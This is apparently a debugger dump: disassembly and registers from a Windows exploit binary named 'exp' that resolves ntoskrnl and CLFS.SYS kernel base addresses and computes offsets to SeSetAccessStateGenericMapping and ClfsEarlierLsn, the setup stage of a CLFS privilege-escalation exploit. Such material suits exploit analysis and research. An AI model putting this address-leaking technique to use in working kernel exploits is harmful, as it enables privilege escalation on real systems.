 00007FF679571EB8 75 F6 jne exp.7FF679571EB0
00007FF679571EBA 48:63C6 movsxd rax,esi
00007FF679571EBD 48:69D0 28010000 imul rdx,rax,128
00007FF679571EC4 48:83C2 30 add rdx,30
00007FF679571EC8 48:03D3 add rdx,rbx
00007FF679571ECB 48:8BCF mov rcx,rdi rcx:"[+] SeSetAccessStateGenericMapping kernel
00007FF679571ECE FF15 8C450000 call qword ptr ds:[<&strncmp>]
00007FF679571ED4 85C0 test eax,eax
00007FF679571ED6 74 06 je exp.7FF679571EDE
00007FF679571ED8 FFC6 inc esi
00007FF679571EDA 3B33 cmp esi,dword ptr ds:[rbx]
00007FF679571EDC 72 C2 jb exp.7FF679571EA0
00007FF679571EDE 48:63C6 movsxd rax,esi
00007FF679571EE1 48:69C8 28010000 imul rcx,rax,128 rcx:"[+] SeSetAccessStateGenericMapping kernel
00007FF679571EE8 48:03D9 add rbx,rcx rcx:"[+] SeSetAccessStateGenericMapping kernel
00007FF679571EEB 48:8D53 30 lea rdx,qword ptr ds:[rbx+30] rbx+30:"\\SystemRoot\\System32\\drivers\\CLFS.
00007FF679571EEF 48:8D0D 724C0000 lea rcx,qword ptr ds:[<"[+] Module name --> %s\n"...>] rcx:"[+] SeSetAccessStateGenericMapping kernel
00007FF679571EF6 E8 85F1FFFF call <exp.printf>
00007FF679571EFB 48:8B43 18 mov rax,qword ptr ds:[rbx+18]
00007FF679571EFF 48:8905 328F0000 mov qword ptr ds:[<unsigned __int64 clfs_kernelBase>],rax
00007FF679571F06 49:8BD7 mov rdx,r15 main.cpp:279
00007FF679571F09 48:8D0D B0490000 lea rcx,qword ptr ds:[<"[+] NTOSKRNL base on user  ----"...>] rcx:"[+] SeSetAccessStateGenericMapping kernel
00007FF679571F10 E8 6BF1FFFF call <exp.printf>
00007FF679571F15 48:8B15 4C8E0000 mov rdx,qword ptr ds:[<unsigned __int64 ntos_kernelBase>] main.cpp:280
00007FF679571F1C 48:8D0D DD490000 lea rcx,qword ptr ds:[<"[+] NTOSKRNL base on Kernel ---"...>] rcx:"[+] SeSetAccessStateGenericMapping kernel
00007FF679571F23 E8 58F1FFFF call <exp.printf>
00007FF679571F28 48:8B15 218E0000 mov rdx,qword ptr ds:[<__int64 (__cdecl *v22a)(void)>] main.cpp:281
00007FF679571F2F 48:8D0D 0A4A0000 lea rcx,qword ptr ds:[<"[+] SeSetAccessStateGenericMapp"...>] rcx:"[+] SeSetAccessStateGenericMapping kernel
00007FF679571F36 E8 45F1FFFF call <exp.printf>
00007FF679571F3B 48:8B15 0E8E0000 mov rdx,qword ptr ds:[<__int64 (__cdecl *v22a)(void)>] main.cpp:282
00007FF679571F42 49:2BD7 sub rdx,r15
00007FF679571F45 48:8915 D48E0000 mov qword ptr ds:[<unsigned __int64 offset_SeSetAccess>],rdx
00007FF679571F4C 48:8D0D 2D4A0000 lea rcx,qword ptr ds:[<"[+] Offset SeSetAccessStateGene"...>] main.cpp:283, rcx:"[+] SeSetAccessStateGeneric
00007FF679571F53 E8 28F1FFFF call <exp.printf>
00007FF679571F58 48:8B15 C18E0000 mov rdx,qword ptr ds:[<unsigned __int64 offset_SeSetAccess>] main.cpp:284
00007FF679571F5F 48:0315 028E0000 add rdx,qword ptr ds:[<unsigned __int64 ntos_kernelBase>]
00007FF679571F66 48:8915 93890000 mov qword ptr ds:[<unsigned __int64 fnSeSetAccessStateGenericMapping>],rdx
00007FF679571F6D 48:8D0D 4C4A0000 lea rcx,qword ptr ds:[<"[+] SeSetAccessStateGenericMapp"...>] main.cpp:285, rcx:"[+] SeSetAccessStateGeneric
00007FF679571F74 E8 07F1FFFF call <exp.printf>
00007FF679571F79 49:8BD6 mov rdx,r14 main.cpp:288
00007FF679571F7C 48:8D0D 7D4A0000 lea rcx,qword ptr ds:[<"[+] CLFS.SYS base on user  ----"...>] rcx:"[+] SeSetAccessStateGenericMapping kernel
00007FF679571F83 E8 F8F0FFFF call <exp.printf>
00007FF679571F88 48:8B15 A98E0000 mov rdx,qword ptr ds:[<unsigned __int64 clfs_kernelBase>] main.cpp:289
00007FF679571F8F 48:8D0D AA4A0000 lea rcx,qword ptr ds:[<"[+] CLFS base on Kernel  ------"...>] rcx:"[+] SeSetAccessStateGenericMapping kernel
00007FF679571F96 E8 E5F0FFFF call <exp.printf>
00007FF679571F9B 48:8B15 DE8D0000 mov rdx,qword ptr ds:[<__int64 (__cdecl *v22b)(void)>] main.cpp:290
00007FF679571FA2 48:8D0D D74A0000 lea rcx,qword ptr ds:[<"[+] ClfsEarlierLsn user address"...>] rcx:"[+] SeSetAccessStateGenericMapping kernel
00007FF679571FA9 E8 D2F0FFFF call <exp.printf>
00007FF679571FAE 48:8B15 CB8D0000 mov rdx,qword ptr ds:[<__int64 (__cdecl *v22b)(void)>] main.cpp:291
00007FF679571FB5 49:2BD6 sub rdx,r14
00007FF679571FB8 48:8915 598E0000 mov qword ptr ds:[<unsigned __int64 offset_ClfsEarlier>],rdx
隐藏FPU
RAX 0000000000000047 'G'
RBX 000002479ABCA4B0
RCX 00007FF6795769C0 "[+] SeSetAccessStateGenericMapping ke
RDX FFFFF8046B3F2DA0
RBP 0000000000000000
RSP 000000549DF0F540 &"[+] Offset SeSetAccessStateGenericMa
RSI 0000000000000004
RDI 00007FF67957A048 "\\SystemRoot\\System32\\drivers\\CLFS
R8 000000549DF0D958
R9 000002479ABA4F07
R10 0000000000000000
R11 000000549DF0F440
R12 0000000000000000
R13 0000000000000000
R14 00007FF630E00000 clfs.00007FF630E00000
R15 00007FF751AF0000 ntoskrnl.00007FF751AF0000
RIP 00007FF679571F74 exp.00007FF679571F74
RFLAGS 0000000000000286
ZF 0 PF 1 AF 0
OF 0 SF 1 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0033 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
默认 (x64 fastcall) 5 解锁
1: rcx 00007FF6795769C0 <exp."[+] SeSetAccessStateGenericMapp"...>
2: rdx FFFFF8046B3F2DA0 FFFFF8046B3F2DA0
3: r8 000000549DF0D958 000000549DF0D958
4: r9 000002479ABA4F07 000002479ABA4F07
5: [rsp+20] 00007FF67957AD88 <exp.struct _IO_STATUS_BLOCK v30> (00